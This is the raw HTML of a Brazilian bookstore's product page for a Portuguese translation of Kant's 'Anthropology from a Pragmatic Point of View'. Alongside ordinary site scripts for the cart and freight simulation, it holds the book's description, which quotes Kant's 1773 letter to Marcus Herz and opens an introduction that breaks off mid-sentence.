            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.11.2/jquery.mask.min.js" integrity="sha512-Y/GIYsd+LaQm6bGysIClyez2HGCIN1yrs94wUrHoRAD5RSURkqqVQEU6mM51O90hqS80ABFTGtiDpSXd2O05nw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<style type="text/css">
  .opcao-radio{text-align: center; display: inline-block;}
  .opcao-radio label{padding-left: 0; width: 100%; float: left; padding: 5px; border:solid 1px #eee;}
  .opcao-radio label.active{border-color: #777}
  .opcao-radio input{opacity: 0;}
  .header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
  .header-info:focus{background: #ccc; color: #444}
  .collapse{margin-top: 10px; width: 100%; float: left;}
  .variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
  .variacoes a:hover{border-color: #000}
  .parcelas{border-radius: 10px; border:solid 1px #eee; column-count: 2; padding: 10px; width: 100%; column-rule:solid 1px #eee;}
  .parcela{ padding:5px 10px; font-size: 12px;}
  .control-label{font-size: 16px; font-weight: bold;}

  #product-product h1{margin-top: 0; font-size: 20px; font-weight: bold; margin-bottom: 0px; color:#000; }
  #product-product h1.subH{font-size: 12px;font-weight: normal;text-transform: uppercase; }
  #product-product h2.autor{margin-top: 0; margin-bottom: 0px; display: inline-block!important;}
  #product-product h4.subtitulo{
	  margin-top: 0;
      margin-bottom: 0px;
      display: inline-block!important;
      font-weight: bold;
      color: rgba(0,0,0,0.7);
  }
  #product-product h2.autor a{font-size: 20px; font-weight:600; color:var(--cor-um);  display: inline-block!important;}
  #product-product .price{font-size: 18px; font-weight: bold;color: var(--cor-um)}
  #product-product h5{margin:5px 0; font-size: 14px; }
  #product-product h5 b{color: var(--cor-um)}
  #product-product .ilustracoes b{}
  #product-product .tradutor b{color: #000; text-transform: none;}

  #product-product .tags{padding: 5px; background:#222; color: #fff; }
  #product-product .tags:last-child{display: none;}
  .buttons-client{align-self: center;}
  .buttons-client > button{background: none; border:none; box-shadow:none}
  .buttons-client > button:hover{background: none; border:none; box-shadow:none}
  .buttons-client > button i{font-size: 25px; color: var(--cor-um);}
  .buttons-client > button:hover i{color: var(--cor-dois)}

  .flex-button-cart{display: flex;}
  .flex-button-cart > div{margin-right: 20px;}
  #freight_simulator {
  	width: 80%;
  }
  #freight_simulator:hover #button-quote { z-index: 10; }
  #freight_simulator:hover #input-postcode { z-index: 9; }
  #freight_simulator #button-quote {
	  border: solid 2px var(--cor-um);
	  color: var(--cor-um);
	  font-size: 16px;
	  background: #fff;
	  height: 40px;
	  line-height: 40px;
	  padding: 0 10px;
	  border-radius: 0 10px 10px 0;
	  border-left: 0;
	  z-index: -1;
  }
  #freight_simulator #input-postcode {
	  height: 40px;
      border: solid 2px var(--cor-um);
      color: var(--cor-um);
      line-height: 40px;
      padding: 0 15px;
      border-radius: 10px 0 0 10px;
	  z-index: -1;
  }

  .form-frete{margin-top: 30px;}
  .form-frete input{width: 140px !important;
    margin-right: 3px;
    height: 40px;
    border: none;
    border-bottom: solid 2px #eee;
    border-radius: 0;
    box-shadow: none;}

    #input-quantity{border-radius: 100%; background: #fff;}


    #simula-frete{margin-top: 20px;}
    #simula-frete input{border-top-left-radius: 30px; border-bottom-left-radius: 30px; max-width: 200px}
    #simula-frete button{border-top-right-radius: 30px; border-bottom-right-radius: 30px;}
    .flex-simula-frete{display: flex;}

    .autor{display: flex;}
    .autor h4{font-size: 18px; font-weight: bold;}
    .autor .img{min-width: 250px;}
    .table-specification tr:first-child td{border:none !important}
    .tabs-info{line-height: 30px; text-align: justify;}
    .nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{color: #fff !important;}
    @media(max-width:767px){
        .flex-button-cart > div{margin-right: 0px;}
        .autor{flex-wrap:wrap;}

        #product-product { padding: 30px; }

        .form-frete{ z-index: 10 !important;  }

    }

	.thumbnails:hover #freight_simulator * {
		z-index: -1!important;
	}

</style>
<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.iluminuras.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.iluminuras.com.br/antropologia-de-um-ponto-de-vista-pragmatico">ANTROPOLOGIA DE UM PONTO DE VISTA PRAGMÁTICO</a></li>	</ul>
	<div class="visible-xs">
		<h1>ANTROPOLOGIA DE UM PONTO DE VISTA PRAGMÁTICO</h1>
		<h2 class="autor">				<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=105" >IMMANUEL KANT				</a>		</h2>
	</div>
	<div class="row">
		<div class="content col-sm-12">

			<div class="row">
				<div class="col-sm-6">
					<div class="clear20 visible-xs"></div>						<!-- IMAGENS PC -->
						<div class="hidden-xs hidden-sm">
							<div class="thumbnails">									<div>
										<a href="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Antropologia-1000x1000.jpg" title="ANTROPOLOGIA DE UM PONTO DE VISTA PRAGMÁTICO">
											<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Antropologia-680x680.jpg" id="zoom_01" data-zoom-image="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Antropologia-1000x1000.jpg"  title="ANTROPOLOGIA DE UM PONTO DE VISTA PRAGMÁTICO" alt="ANTROPOLOGIA DE UM PONTO DE VISTA PRAGMÁTICO" />
										</a>
									</div>								<div class="clear10"></div>
								<div class="swiper-viewport">
									<div class="swiper-container thumbnail-carousel-pc">
										<div class="swiper-wrapper">										</div>									</div>
								</div>
							</div>
						</div>
						<!-- IMAGENS MOBILE -->
						<div class="visible-xs visible-sm">
							<div class="swiper-viewport ">
								<div class="swiper-container thumbnail-carousel thumbnails">
									<div class="swiper-wrapper">											<div class="swiper-slide">
												<a href="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Antropologia-1000x1000.jpg" title="ANTROPOLOGIA DE UM PONTO DE VISTA PRAGMÁTICO">
													<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Antropologia-680x680.jpg" id="zoom_01" data-zoom-image="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Antropologia-1000x1000.jpg"  title="ANTROPOLOGIA DE UM PONTO DE VISTA PRAGMÁTICO" alt="ANTROPOLOGIA DE UM PONTO DE VISTA PRAGMÁTICO" />
												</a>
											</div>									</div>								</div>
							</div>
						</div>				</div>					<!-- coluna direita -->
				<div class="col-sm-5 col-sm-offset-1">
					<div class="hidden-xs">
						<h1>ANTROPOLOGIA DE UM PONTO DE VISTA PRAGMÁTICO</h1>							<div class="clear"></div>

							<h4 class="subtitulo">  </h4>
						<div class="clear"></div>

						<!-- autores desktop-->
						<h2 class="autor">								<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=105" >IMMANUEL KANT								</a>						</h2>
						<!-- /autores desktop-->

						<div class="clear"></div>

						<!-- Ilustrações desktop-->            			<!-- /Ilustrações desktop-->

            			<div class="clear"></div>

			            <!-- Tradução desktop-->			                <div class="clear20"></div>

			                <h1 class="subH">Tradução</h1>

			                <h2 class="autor">			                        <a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=118" >Clélia Aparecida Martins									</a>			                </h2>			            <!-- Tradução desktop-->
					</div>

					<div class="clear20"></div>

						<ul class="list-unstyled">								<li>
									<h2 class="price">R$ 98,00</h2>
								</li>						</ul>
					<div class="clear20"></div>
            
            
					<div id="product">
						<div class="clear20"></div>						<div class="esgotado alert alert-danger">Esgotado</div>

						<a href="https://wa.me/551130314989?text=Olá,%20tenho%20interesse%20no%20produto:%20ANTROPOLOGIA DE UM PONTO DE VISTA PRAGMÁTICO" 
     					target="_blank" class="btn btn-success mt-2 d-flex align-items-center justify-content-center">
    						<i class="bi bi-whatsapp me-2"></i> Comprar pelo WhatsApp
  						</a>				</div>    			<div class="clear"></div><style> #freight_simulator { margin-top: 20px; } </style>
<!-- <script src="https://igorescobar.github.io/jQuery-Mask-Plugin/js/jquery.mask.min.js"></script> -->

<div id="freight_simulator">
  <div class="form-horizontal">
    <div class="alert alert-danger" id="error-cep" style="display: none;">
    	Cep não encontrado!
    </div>

    <div style="display: none;">
        <select name="country_id" id="input-country" class="form-control">
          <option value=""> --- Selecione --- </option>          <option value="244">Aaland Islands</option>          <option value="1">Afghanistan</option>          <option value="2">Albania</option>          <option value="3">Algeria</option>          <option value="4">American Samoa</option>          <option value="5">Andorra</option>          <option value="6">Angola</option>          <option value="7">Anguilla</option>          <option value="8">Antarctica</option>          <option value="9">Antigua and Barbuda</option>          <option value="10">Argentina</option>          <option value="11">Armenia</option>          <option value="12">Aruba</option>          <option value="252">Ascension Island (British)</option>          <option value="13">Australia</option>          <option value="14">Austria</option>          <option value="15">Azerbaijan</option>          <option value="16">Bahamas</option>          <option value="17">Bahrain</option>          <option value="18">Bangladesh</option>          <option value="19">Barbados</option>          <option value="20">Belarus</option>          <option value="21">Belgium</option>          <option value="22">Belize</option>          <option value="23">Benin</option>          <option value="24">Bermuda</option>          <option value="25">Bhutan</option>          <option value="26">Bolivia</option>          <option value="245">Bonaire, Sint Eustatius and Saba</option>          <option value="27">Bosnia and Herzegovina</option>          <option value="28">Botswana</option>          <option value="29">Bouvet Island</option>          <option value="30" selected="selected">Brasil</option>          <option value="31">British Indian Ocean Territory</option>          <option value="32">Brunei Darussalam</option>          <option value="33">Bulgaria</option>          <option value="34">Burkina Faso</option>          <option value="35">Burundi</option>          <option value="36">Cambodia</option>          <option value="37">Cameroon</option>          <option value="38">Canada</option>          <option value="251">Canary Islands</option>          <option value="39">Cape Verde</option>          <option value="40">Cayman Islands</option>          <option value="41">Central African Republic</option>          <option value="42">Chad</option>          <option value="43">Chile</option>          <option value="44">China</option>          <option value="45">Christmas Island</option>          <option value="46">Cocos (Keeling) Islands</option>          <option value="47">Colombia</option>          <option value="48">Comoros</option>          <option value="49">Congo</option>          <option value="50">Cook Islands</option>          <option value="51">Costa Rica</option>          <option value="52">Cote D'Ivoire</option>          <option value="53">Croatia</option>          <option value="54">Cuba</option>          <option value="246">Curacao</option>          <option value="55">Cyprus</option>          <option value="56">Czech Republic</option>          <option value="237">Democratic Republic of Congo</option>          <option value="57">Denmark</option>          <option value="58">Djibouti</option>          <option value="59">Dominica</option>          <option value="60">Dominican Republic</option>          <option value="61">East Timor</option>          <option value="62">Ecuador</option>          <option value="63">Egypt</option>          <option value="64">El Salvador</option>          <option value="65">Equatorial Guinea</option>          <option value="66">Eritrea</option>          <option value="67">Estonia</option>          <option value="68">Ethiopia</option>          <option value="69">Falkland Islands (Malvinas)</option>          <option value="70">Faroe Islands</option>          <option value="71">Fiji</option>          <option value="72">Finland</option>          <option value="74">France, Metropolitan</option>          <option value="75">French Guiana</option>          <option value="76">French Polynesia</option>          <option value="77">French Southern Territories</option>          <option value="126">FYROM</option>          <option value="78">Gabon</option>          <option value="79">Gambia</option>          <option value="80">Georgia</option>          <option value="81">Germany</option>          <option value="82">Ghana</option>          <option value="83">Gibraltar</option>          <option value="84">Greece</option>          <option value="85">Greenland</option>          <option value="86">Grenada</option>          <option value="87">Guadeloupe</option>          <option value="88">Guam</option>          <option value="89">Guatemala</option>          <option value="256">Guernsey</option>          <option value="90">Guinea</option>          <option value="91">Guinea-Bissau</option>          <option value="92">Guyana</option>          <option value="93">Haiti</option>          <option value="94">Heard and Mc Donald Islands</option>          <option value="95">Honduras</option>          <option value="96">Hong Kong</option>          <option value="97">Hungary</option>          <option value="98">Iceland</option>          <option value="99">India</option>          <option value="100">Indonesia</option>          <option value="101">Iran (Islamic Republic of)</option>          <option value="102">Iraq</option>          <option value="103">Ireland</option>          <option value="254">Isle of Man</option>          <option value="104">Israel</option>          <option value="105">Italy</option>          <option value="106">Jamaica</option>          <option value="107">Japan</option>          <option value="257">Jersey</option>          <option value="108">Jordan</option>          <option value="109">Kazakhstan</option>          <option value="110">Kenya</option>          <option value="111">Kiribati</option>          <option value="253">Kosovo, Republic of</option>          <option value="114">Kuwait</option>          <option value="115">Kyrgyzstan</option>          <option value="116">Lao People's Democratic Republic</option>          <option value="117">Latvia</option>          <option value="118">Lebanon</option>          <option value="119">Lesotho</option>          <option value="120">Liberia</option>          <option value="121">Libyan Arab Jamahiriya</option>          <option value="122">Liechtenstein</option>          <option value="123">Lithuania</option>          <option value="124">Luxembourg</option>          <option value="125">Macau</option>          <option value="127">Madagascar</option>          <option value="128">Malawi</option>          <option value="129">Malaysia</option>          <option value="130">Maldives</option>          <option value="131">Mali</option>          <option value="132">Malta</option>          <option value="133">Marshall Islands</option>          <option value="134">Martinique</option>          <option value="135">Mauritania</option>          <option value="136">Mauritius</option>          <option value="137">Mayotte</option>          <option value="138">Mexico</option>          <option value="139">Micronesia, Federated States of</option>          <option value="140">Moldova, Republic of</option>          <option value="141">Monaco</option>          <option value="142">Mongolia</option>          <option value="242">Montenegro</option>          <option value="143">Montserrat</option>          <option value="144">Morocco</option>          <option value="145">Mozambique</option>          <option value="146">Myanmar</option>          <option value="147">Namibia</option>          <option value="148">Nauru</option>          <option value="149">Nepal</option>          <option value="150">Netherlands</option>          <option value="151">Netherlands Antilles</option>          <option value="152">New Caledonia</option>          <option value="153">New Zealand</option>          <option value="154">Nicaragua</option>          <option value="155">Niger</option>          <option value="156">Nigeria</option>          <option value="157">Niue</option>          <option value="158">Norfolk Island</option>          <option value="112">North Korea</option>          <option value="159">Northern Mariana Islands</option>          <option value="160">Norway</option>          <option value="161">Oman</option>          <option value="162">Pakistan</option>          <option value="163">Palau</option>          <option value="247">Palestinian Territory, Occupied</option>          <option value="164">Panama</option>          <option value="165">Papua New Guinea</option>          <option value="166">Paraguay</option>          <option value="167">Peru</option>          <option value="168">Philippines</option>          <option value="169">Pitcairn</option>          <option value="170">Poland</option>          <option value="171">Portugal</option>          <option value="172">Puerto Rico</option>          <option value="173">Qatar</option>          <option value="174">Reunion</option>          <option value="175">Romania</option>          <option value="176">Russian Federation</option>          <option value="177">Rwanda</option>          <option value="178">Saint Kitts and Nevis</option>          <option value="179">Saint Lucia</option>          <option value="180">Saint Vincent and the Grenadines</option>          <option value="181">Samoa</option>          <option value="182">San Marino</option>          <option value="183">Sao Tome and Principe</option>          <option value="184">Saudi Arabia</option>          <option value="185">Senegal</option>          <option value="243">Serbia</option>          <option value="186">Seychelles</option>          <option value="187">Sierra Leone</option>          <option value="188">Singapore</option>          <option value="189">Slovak Republic</option>          <option value="190">Slovenia</option>          <option value="191">Solomon Islands</option>          <option value="192">Somalia</option>          <option value="193">South Africa</option>          <option value="194">South Georgia &amp; South Sandwich Islands</option>          <option value="113">South Korea</option>          <option value="248">South Sudan</option>          <option value="195">Spain</option>          <option value="196">Sri Lanka</option>          <option value="249">St. Barthelemy</option>          <option value="197">St. Helena</option>          <option value="250">St. Martin (French part)</option>          <option value="198">St. Pierre and Miquelon</option>          <option value="199">Sudan</option>          <option value="200">Suriname</option>          <option value="201">Svalbard and Jan Mayen Islands</option>          <option value="202">Swaziland</option>          <option value="203">Sweden</option>          <option value="204">Switzerland</option>          <option value="205">Syrian Arab Republic</option>          <option value="206">Taiwan</option>          <option value="207">Tajikistan</option>          <option value="208">Tanzania, United Republic of</option>          <option value="209">Thailand</option>          <option value="210">Togo</option>          <option value="211">Tokelau</option>          <option value="212">Tonga</option>          <option value="213">Trinidad and Tobago</option>          <option value="255">Tristan da Cunha</option>          <option value="214">Tunisia</option>          <option value="215">Turkey</option>          <option value="216">Turkmenistan</option>          <option value="217">Turks and Caicos Islands</option>          <option value="218">Tuvalu</option>          <option value="219">Uganda</option>          <option value="220">Ukraine</option>          <option value="221">United Arab Emirates</option>          <option value="222">United Kingdom</option>          <option value="223">United States</option>          <option value="224">United States Minor Outlying Islands</option>          <option value="225">Uruguay</option>          <option value="226">Uzbekistan</option>          <option value="227">Vanuatu</option>          <option value="228">Vatican City State (Holy See)</option>          <option value="229">Venezuela</option>          <option value="230">Viet Nam</option>          <option value="231">Virgin Islands (British)</option>          <option value="232">Virgin Islands (U.S.)</option>          <option value="233">Wallis and Futuna Islands</option>          <option value="234">Western Sahara</option>          <option value="235">Yemen</option>          <option value="238">Zambia</option>          <option value="239">Zimbabwe</option>        </select>
    </div>

    <div style="display: none;">
        <select name="zone_id" id="input-zone" class="form-control"></select>
    </div>

    <div class="input-group">
        <input type="text" name="postcode" value="" placeholder="CEP" id="input-postcode" class="form-control" />
		<style media="screen">
			#freight_simulator .button-quote {
				border: solid 3px var(--cor-um);
				color: var(--cor-um);
				font-size: 16px;
				font-weight: bold;
				background: #fff;
				border-radius: 50px;
			}
		</style>
		<span class="input-group-btn">
    		<button type="button" id="button-quote" data-loading-text="Carregando..." class="btn btn-primary"><i class="fa fa-truck"></i> Simular frete</button>
		</span>
    </div>
  </div>
</div>

<script type="text/javascript">
    $(document).ready(function(){
        setTimeout(function(){
            $('#input-postcode').mask("00000-000");
        },1000);
    });
    async function getCep(cep) {
    	$('#error-cep').hide();

    	return new Promise((resolve, reject) => {
    		if (cep.replace(/\D/gim, '').length != 8) {
    			$('#error-cep').show();
    			return reject();
    		}

    		$.ajax({
    			url: `https://viacep.com.br/ws/${cep.replace(/\D/gim, '')}/json/`,
    			success: function(json) {

    				if (!json.erro) {
    					$(`select[name=\'zone_id\'] option`).each(function() {
    						if ($(this).text() === json.uf) {
    							$(this).prop('selected', true);
    						}
    					});

    					resolve(json);
    				} else {
    					$('#error-cep').show();
    					reject();
    				}
    			}
    		});
    	});
    }

    $('#button-quote').on('click', async function() {
    	data = await getCep($('input[name=\'postcode\']').val());

    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/quote&product_id=172&simulator=1',
    		type: 'post',
    		data: 'country_id=' + $('select[name=\'country_id\']').val() + '&zone_id=' + $('select[name=\'zone_id\']').val() + '&postcode=' + encodeURIComponent($('input[name=\'postcode\']').val()),
    		dataType: 'json',
    		beforeSend: function() {
    			$('#button-quote').button('loading');
    		},
    		complete: function() {
    			$('#button-quote').button('reset');
    		},
    		success: function(json) {
    			$('.alert-dismissible, .text-danger').remove();

    			if (json['error']) {
    				if (json['error']['warning']) {
    					$('.breadcrumb').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error']['warning'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

    					$('html, body').animate({ scrollTop: 0 }, 'slow');
    				}

    				if (json['error']['country']) {
    					$('select[name=\'country_id\']').after('<div class="text-danger">' + json['error']['country'] + '</div>');
    				}

    				if (json['error']['zone']) {
    					$('select[name=\'zone_id\']').after('<div class="text-danger">' + json['error']['zone'] + '</div>');
    				}

    				if (json['error']['postcode']) {
    					$('input[name=\'postcode\']').after('<div class="text-danger">' + json['error']['postcode'] + '</div>');
    				}
    			}

    			if (json['shipping_method']) {
    				$('#modal-shipping').remove();

    				html  = '<div id="modal-shipping" class="modal">';
    				html += '  <div class="modal-dialog">';
    				html += '    <div class="modal-content">';
    				html += '      <div class="modal-header">';
    				html += '        <h4 class="modal-title"> Simulador de frete </h4>';
    				html += '      </div>';
    				html += '      <div class="modal-body">';

    				for (i in json['shipping_method']) {
    					html += '<p><strong>' + json['shipping_method'][i]['title'] + '</strong></p>';

    					if (!json['shipping_method'][i]['error']) {
    						for (j in json['shipping_method'][i]['quote']) {
    							html += '<div class="radio">';
    							html += '  <label style="padding:0"> - ';

    							html += json['shipping_method'][i]['quote'][j]['title'] + ' - ' + json['shipping_method'][i]['quote'][j]['text'] + '</label></div>';
    						}
    					} else {
    						html += '<div class="alert alert-danger alert-dismissible">' + json['shipping_method'][i]['error'] + '</div>';
    					}
    				}

    				html += '      </div>';
                    html += '  <div class="alert alert-warning"><b>Atenção:</b> esta é apenas uma simulação de frete apenas para este produto. Não contabiliza o peso de outros produtos no pedido, cupons e nem promoções. </div>';
    				html += '      <div class="modal-footer">';
    				html += '        <button type="button" class="btn btn-default" data-dismiss="modal"> <i class="fa fa-times"></i> Fechar </button>';
    				html += '      </div>';
    				html += '    </div>';
    				html += '  </div>';
    				html += '</div> ';

    				$('body').append(html);

    				$('#modal-shipping').modal('show');

    				$('input[name=\'shipping_method\']').on('change', function() {
    					$('#button-shipping').prop('disabled', false);
    				});
    			}
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $(document).delegate('#button-shipping', 'click', function() {
    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/shipping',
    		type: 'post',
    		data: 'shipping_method=' + encodeURIComponent($('input[name=\'shipping_method\']:checked').val()),
    		dataType: 'json',
    		beforeSend: function() {
    			$('#button-shipping').button('loading');
    		},
    		complete: function() {
    			$('#button-shipping').button('reset');
    		},
    		success: function(json) {
    			$('.alert-dismissible').remove();

    			if (json['error']) {
    				$('.breadcrumb').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

    				$('html, body').animate({ scrollTop: 0 }, 'slow');
    			}

    			if (json['redirect']) {
    				location = json['redirect'];
    			}
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $('select[name=\'country_id\']').on('change', function() {
    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/country&country_id=' + this.value,
    		dataType: 'json',
    		beforeSend: function() {
    			$('select[name=\'country_id\']').prop('disabled', true);
    		},
    		complete: function() {
    			$('select[name=\'country_id\']').prop('disabled', false);
    		},
    		success: function(json) {
    			if (json['postcode_required'] == '1') {
    				$('input[name=\'postcode\']').parent().parent().addClass('required');
    			} else {
    				$('input[name=\'postcode\']').parent().parent().removeClass('required');
    			}

    			html = '<option value=""> --- Selecione --- </option>';

    			if (json['zone'] && json['zone'] != '') {
    				for (i = 0; i < json['zone'].length; i++) {
    					html += '<option value="' + json['zone'][i]['zone_id'] + '"';

    					if (json['zone'][i]['zone_id'] == '') {
    						html += ' selected="selected"';
    					}

    					html += '>' + json['zone'][i]['code'] + '</option>';
    				}
    			} else {
    				html += '<option value="0" selected="selected"> --- Vazio --- </option>';
    			}

    			$('select[name=\'zone_id\']').html(html);
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $('select[name=\'country_id\']').trigger('change');
</script>

			
                <!-- SIMULADOR DE FRETE FINAL -->
    			<div class="clear"></div>
            
            <div id="product-links"></div>
          </div>
      </div>

      <div class="clear20"></div>
      <!-- TABS PC -->
      <div class="tabs-info">
        <ul class="nav nav-tabs">
          <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>          <li><a href="#tab-specification" data-toggle="tab">Especificação</a></li>          <li><a href="#tab-autor" data-toggle="tab">Autor</a></li>
          <li><a href="#tab-review" data-toggle="tab">Comentários</a></li>
          <li><a href="#tab-imprensa" data-toggle="tab">Imprensa</a></li>
        </ul>
        <div class="tab-content">
          <div class="tab-pane active" id="tab-description"><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">Este
inverno, pela segunda vez, estou oferecendo um curso em antropologia, o qual
pretendo transformar em uma disciplina acadêmica própria... Meu intuito é expor
através dela as fontes de todas as ciências, ciências da moral, ou habilidade,
do convívio social, dos métodos de educar e governar seres humanos, e assim, de
tudo o que pertence ao prático... Incluo muitas observações da vida comum, de
forma que, meus leitores terão muitas oportunidades para comparar sua própria
experiência com as minhas considerações e assim, do início ao fim, achar as
aulas divertidas e nunca áridas. Em meu tempo livre, estou trabalhando em um
exercício preparatório para alunos a partir desse (na minha opinião) muito
prazeroso estudo empírico (</span><i style=""><span style="font-size: 14px;">Beobachtungslehre</span></i><span style="font-size: 14px;">) da habilidade, prudência,
e até sabedoria que, junto com a geografia física e diferente de toda outra
instrução, pode ser chamado de conhecimento do mundo. </span><o:p></o:p></font></span></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-indent:8.5pt;line-height:normal"><span style="font-size: 14px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><font face="MontSerrat" color="#636363">&nbsp;</font></span></p><p class="MsoNormal" align="right" style="margin-bottom:0cm;margin-bottom:.0001pt;
text-align:right;text-indent:8.5pt;line-height:normal"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">Kant</span><span style="font-size: 10pt;"><o:p></o:p></span></font></p><p class="MsoNormal" align="right" style="margin-bottom:0cm;margin-bottom:.0001pt;
text-align:right;text-indent:8.5pt;line-height:normal"><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">(Carta a Marcus Herz, em 1773)</span><o:p></o:p></font></span></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><span style="font-size: 14px;"><font face="MontSerrat" color="#636363">&nbsp;</font></span></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">No
caso de um livro que o próprio autor desejou que fosse “popular” talvez não
seja supérfluo lembrar que a filosofia de Kant, por ser crítica, pretende
estabelecer limites bem definidos para o conhecimento teórico, com a finalidade
de assegurar à ciência a certeza e a objetividade que só podem ser alcançadas
por via de regras e procedimentos formais sistematicamente construídos. E
importante perceber corretamente o significa desses limites: não se trata de
restringir os horizontes humanos nem de renunciar à experiência das
possibilidades de conhecer e agir. Um iluminista que se dedica ao exame da
razão só pode ter como meta a expansão de seu poder por via do conhecimento
aprofundado da sua natureza. Se para ampliar aprimorar é preciso por vezes
limitar e disciplinar, isso é algo que decorre de uma dialética interna à
